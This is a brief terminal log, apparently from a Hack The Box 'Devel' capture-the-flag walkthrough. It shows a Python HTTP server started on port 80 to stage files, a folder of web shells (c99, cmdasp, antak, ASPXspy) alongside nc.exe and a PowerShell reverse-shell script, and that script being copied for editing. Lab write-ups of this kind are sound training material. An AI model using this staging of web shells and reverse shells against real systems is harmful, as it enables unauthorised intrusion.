 root@kali:~/HTB-Windows/devel/ftp# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
root@kali:~/HTB-Windows/devel/ftp# ls
an4kein.asp ank.txt 'ASPXspy by NightRunner.aspx' c99.zip cmdasp.aspx nc.exe
an4kein.exe antak.aspx c99.php cmdasp.asp Invoke-PowerShellTcp.ps1 nnn.aspx
root@kali:~/HTB-Windows/devel/ftp# cp Invoke-PowerShellTcp.ps1 shell.ps1
root@kali:~/HTB-Windows/devel/ftp# vim shell.ps1
root@kali:~/HTB-Windows/devel/ftp#